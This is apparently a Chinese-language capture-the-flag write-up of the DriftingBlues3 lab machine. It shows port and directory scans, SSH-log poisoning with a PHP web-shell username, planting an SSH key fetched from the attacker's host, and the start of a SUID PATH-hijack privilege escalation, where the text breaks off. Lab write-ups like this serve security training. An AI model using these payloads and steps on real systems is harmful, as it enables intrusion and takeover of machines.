driftingblues3
在做superhuman的时候发现FUZZ时间太长了,先换一个靶机做做:

信息搜集
端口扫描
Open 172.20.10.6:22
Open 172.20.10.6:80PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 6a:fe:d6:17:23:cb:90:79:2b:b1:2d:37:53:97:46:58 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC4uqqKMblsYkzCZ7j1Mn8OX4iKqTf55w3nolFxM6IDIrQ7SV4JthEGqnYsiWFGY0OpwHLJ80/pnc/Ehlnub7RCGyL5gxGkGhZPKYag6RDv0cJNgIHf5oTkJOaFhRhZPDXztGlfafcVVw0Agxg3xweEVfU0GP24cb7jXq8Obu0j4bNsx7L0xbDCB1zxYwiqBRbkvRWpiQXNns/4HKlFzO19D8bCY/GXeX4IekE98kZgcG20x/zoBjMPXWXHUcYKoIVXQCDmBGAnlIdaC7IBJMNc1YbXVv7vhMRtaf/ffTtNDX0sYydBbqbubdZJsjWL0oHHK3Uwf+HlEhkO1jBZw3Aj
| 256 5b:c4:68:d1:89:59:d7:48:b0:96:f3:11:87:1c:08:ac (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDkds8dHvtrZmMxX2P71ej+q+QDe/MG8OGk7uYjWBT5K/TZR/QUkD9FboGbq1+SpCox5qqIVo8UQ+xvcEDDVKaU=
| 256 61:39:66:88:1d:8f:f1:d0:40:61:1e:99:c5:1a:1f:f4 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIoK0bHJ3ceMQ1mfATBnU9sChixXFA613cXEXeAyl2Y2
80/tcp open http syn-ack Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
| http-robots.txt: 1 disallowed entry
|_/eventadmins
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
feroxbuster -u http://172.20.10.6 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -d 2 -s 200 301 302fuzz在使用gobuster,这里就换一个了。
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.2
───────────────────────────┬──────────────────────
🎯 Target Url │ http://172.20.10.6
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 301, 302]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.2
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 2
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
301 GET 9l 28w 316c http://172.20.10.6/eventadmins => http://172.20.10.6/eventadmins/
301 GET 9l 28w 312c http://172.20.10.6/privacy => http://172.20.10.6/privacy/
200 GET 16l 34w 347c http://172.20.10.6/tickets.html
200 GET 7078l 39790w 3674378c http://172.20.10.6/cr.png
200 GET 42l 133w 1373c http://172.20.10.6/
301 GET 9l 28w 311c http://172.20.10.6/drupal => http://172.20.10.6/drupal/
301 GET 9l 28w 311c http://172.20.10.6/secret => http://172.20.10.6/secret/
200 GET 1l 1w 11c http://172.20.10.6/Makefile
301 GET 9l 28w 313c http://172.20.10.6/wp-admin => http://172.20.10.6/wp-admin/
200 GET 97l 823w 7345c http://172.20.10.6/wp-admin/readme.html
200 GET 1l 3w 20c http://172.20.10.6/secret/devices
301 GET 9l 28w 315c http://172.20.10.6/phpmyadmin => http://172.20.10.6/phpmyadmin/
[####################] - 20m 1323290/1323290 0s found:12 errors:243
[####################] - 20m 220546/220546 188/s http://172.20.10.6/
[####################] - 20m 220546/220546 188/s http://172.20.10.6/eventadmins/
[####################] - 20m 220546/220546 188/s http://172.20.10.6/privacy/
[####################] - 19m 220546/220546 189/s http://172.20.10.6/drupal/
[####################] - 19m 220546/220546 189/s http://172.20.10.6/secret/
[####################] - 0s 220546/220546 1016341/s http://172.20.10.6/wp-admin/ => Directory listing
[####################] - 19m 220546/220546 193/s http://172.20.10.6/phpmyadmin/ wpscan扫描
扫的时候就看到wp-admin了,猜测是wordpress站点,扫一下:
wpscan --url http://172.20.10.6/
Scan Aborted: The remote website is up, but does not seem to be running WordPress.额。
漏洞利用
踩点


访问敏感目录
http://172.20.10.6/tickets.html
http://172.20.10.6/wp-admin/readme.html
# 进去只有一个文件,就是这个
http://172.20.10.6/robots.txtUser-agent: *
Disallow: /eventadminshttp://172.20.10.6/eventadmins/man there's a problem with ssh
john said "it's poisonous!!! stay away!!!"
idk if he's mentally challenged
please find and fix it
also check /littlequeenofspades.html
your buddy, buddyG

我有写wp的习惯直接拿下!



日志注入
尝试日志注入,这是ssh登录的日志!
ssh '<?php system($_GET["hack"]);?>'@172.20.10.6这里一定要检测一下哦,否则传进去就撤不回来了!
┌──(kali💀kali)-[~/temp/driftingblues3]
└─$ ssh '<?php system($_GET["hack"]);?>'@172.20.10.6
remote username contains invalid characters
┌──(kali💀kali)-[~/temp/driftingblues3]
└─$ echo -n "<?php system($_GET["hack"]);?>" | base64
PD9waHAgc3lzdGVtKCk7Pz4=
┌──(kali💀kali)-[~/temp/driftingblues3]
└─$ ssh -p 22 PD9waHAgc3lzdGVtKCk7Pz4=@172.20.10.6
PD9waHAgc3lzdGVtKCk7Pz4=@172.20.10.6: Permission denied (publickey).但是使用不了,可以尝试换一个老一点的虚拟机尝试连接,我这里选择使用msf进行连接:
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 172.20.10.6
rhosts => 172.20.10.6
msf6 auxiliary(scanner/ssh/ssh_login) > set username <?php system($_GET['hack']);?>
username => <?php system($_GET[hack]);?>
msf6 auxiliary(scanner/ssh/ssh_login) > set password 123456
password => 123456
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&real
m)
PASSWORD 123456 no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 172.20.10.6 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-me
tasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME <?php system($_GET[hack]);?> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.20.10.6:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

成功了,尝试反弹回来:


提权
切换robertj用户
┌──(kali💀kali)-[~/temp/driftingblues3]
└─$ ssh-keygen -t rsa -b 4096 -f /home/kali/temp/driftingblues3/driftingblues3
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/temp/driftingblues3/driftingblues3
Your public key has been saved in /home/kali/temp/driftingblues3/driftingblues3.pub
The key fingerprint is:
SHA256:aQNB8/fPotfco8O1/l+0EQtVma54etvW3tj+QOl/RqA kali@kali
The key's randomart image is:
+---[RSA 4096]----+
| .+ .=|
| + .o |
| . . . ... |
| . o . ooo|
| S o.++.|
| . . .EB o+|
| =o*++|
| o.=+OB|
| ...oB*/|
+----[SHA256]-----+
┌──(kali💀kali)-[~/temp/driftingblues3]
└─$ ls
driftingblues3 driftingblues3.pub
┌──(kali💀kali)-[~/temp/driftingblues3]
└─$ mv driftingblues3.pub authorized_keys
┌──(kali💀kali)-[~/temp/driftingblues3]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
172.20.10.6 - - [11/Apr/2024 02:10:09] "GET /authorized_keys HTTP/1.1" 200 -(remote) www-data@driftingblues:/home/robertj$ ls -la
total 16
drwxr-xr-x 3 robertj robertj 4096 Jan 7 2021 .
drwxr-xr-x 4 root root 4096 Jan 4 2021 ..
drwx---rwx 2 robertj robertj 4096 Jan 4 2021 .ssh
-r-x------ 1 robertj robertj 33 Jan 7 2021 user.txt
(remote) www-data@driftingblues:/home/robertj$ cd .ssh
(remote) www-data@driftingblues:/home/robertj/.ssh$ wget http://172.20.10.8:8888/authorized_keys
--2024-04-11 01:10:11-- http://172.20.10.8:8888/authorized_keys
Connecting to 172.20.10.8:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 735 [application/octet-stream]
Saving to: 'authorized_keys'
authorized_keys 100%[=========================================================================>] 735 --.-KB/s in 0s
2024-04-11 01:10:11 (94.4 MB/s) - 'authorized_keys' saved [735/735]ssh连接一下:
(local) pwncat$ lcd temp/driftingblues3
(local) pwncat$ connect robertj@172.20.10.6 -i driftingblues3
[02:12:18] 172.20.10.6:22: normalizing shell path manager.py:957 172.20.10.6:22: loaded known host from db manager.py:957
(local) pwncat$
(remote) robertj@driftingblues:/home/robertj$ whoami;id
robertj
uid=1000(robertj) gid=1000(robertj) groups=1000(robertj),1001(operators)直接
ssh robertj@172.20.10.6 -i driftingblues3一样的效果
信息搜集
(remote) robertj@driftingblues:/home/robertj$ cat user.txt
413fc08db21285b1f8abea99040b0280
(remote) robertj@driftingblues:/home/robertj$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/bin/passwd
/usr/bin/getinfo
/usr/bin/mount
/usr/bin/chfn
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/chsh
(remote) robertj@driftingblues:/home/robertj$ ls -l /usr/bin/getinfo
-r-sr-s--- 1 root operators 16704 Jan 4 2021 /usr/bin/getinfo
(remote) robertj@driftingblues:/home/robertj$ /usr/bin/getinfo
###################
ip address
###################
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:f1:6a:52 brd ff:ff:ff:ff:ff:ff
inet 172.20.10.6/28 brd 172.20.10.15 scope global dynamic enp0s3
valid_lft 79710sec preferred_lft 79710sec
inet6 fe80::a00:27ff:fef1:6a52/64 scope link
valid_lft forever preferred_lft forever
###################
hosts
###################
127.0.0.1 localhost
127.0.1.1 driftingblues
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
###################
os info
###################
Linux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
(remote) robertj@driftingblues:/home/robertj$ file /usr/bin/getinfo
/usr/bin/getinfo: setuid, setgid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=50c270711d2a2d6c688d5c498e50a3d38b4f7ff5, for GNU/Linux 3.2.0, not stripped
(remote) robertj@driftingblues:/home/robertj$ cd /usr/bin
(remote) robertj@driftingblues:/usr/bin$
(local) pwncat$ download getinfo
getinfo ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 16.7/16.7 KB • ? • 0:00:00[02:16:01] downloaded 16.70KiB in 0.58 seconds 看到了奇怪的东西,下载到本地看看:
// main.c
undefined8 main(void)
{
setuid(0);
puts("###################\nip address\n###################\n");
system("ip a");
puts("###################\nhosts\n###################\n");
system("cat /etc/hosts");
puts("###################\nos info\n###################\n");
system("uname -a");
return 0;
}尝试更改环境变量,使我们写的函数先执行:
(remote) robertj@driftingblues:/usr/bin$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:f1:6a:52 brd ff:ff:ff:ff:ff:ff
inet 172.20.10.6/28 brd 172.20.10.15 scope global dynamic enp0s3
valid_lft 79535sec preferred_lft 79535sec
inet6 fe80::a00:27ff:fef1:6a52/64 scope link
valid_lft forever preferred_lft forever
(remote) robertj@driftingblues:/usr/bin$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/sbin:/usr/sbin:/usr/local/sbin
(remote) robertj@driftingblues:/usr/bin$ cd /tmp
(remote) robertj@driftingblues:/tmp$ whereis ip
ip: /usr/bin/ip /usr/sbin/ip /usr/share/man/man8/ip.8.gz /usr/share/man/man7/ip.7.gz
